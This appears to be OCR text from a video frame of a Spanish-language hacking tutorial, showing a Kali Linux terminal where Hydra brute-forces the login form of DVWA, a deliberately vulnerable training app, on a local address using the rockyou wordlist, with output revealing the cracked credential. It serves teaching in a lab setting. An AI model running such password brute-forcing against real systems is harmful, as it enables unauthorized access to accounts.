 kali-linux-2023.2-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 5:59
root@kali: /home/kali/Desktop
File Actions Edit View Help
(root㉿kali)-[/home/kali/Desktop]
# hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.0.52 http-post-form '/dvwa/login.php:username=^
USER^&password=^PASS^&Login=Login:Login failed'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-11 05:58:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per ta
sk
[DATA] attacking http-post-form://192.168.0.52:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Lo
gin failed
[80][http-post-form] host: 192.168.0.52 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-11 05:58:52
(root㉿kali)-[/home/kali/Desktop]
#
EL
PINGUINO
DE MARIO
Búsqueda